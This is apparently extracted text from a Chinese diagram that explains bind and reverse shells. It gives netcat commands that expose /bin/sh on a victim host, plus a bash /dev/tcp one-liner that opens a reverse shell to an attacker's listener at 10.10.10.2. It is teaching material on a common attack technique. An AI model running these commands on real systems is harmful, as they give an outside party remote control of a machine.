 Shell获取
正向 & 反向 Shell
正向Shell
10001
nc -lvp 10001 -e /bin/sh
受害主机
10.10.10.1
端口属于受害主机
nc 10.10.10.1 10001
攻击机
10.10.10.2
nc -lvnp 9001
bash -i >& /dev/tcp/10.10.10.2/9001 0>&1
10001
端口属于攻击机
反向shell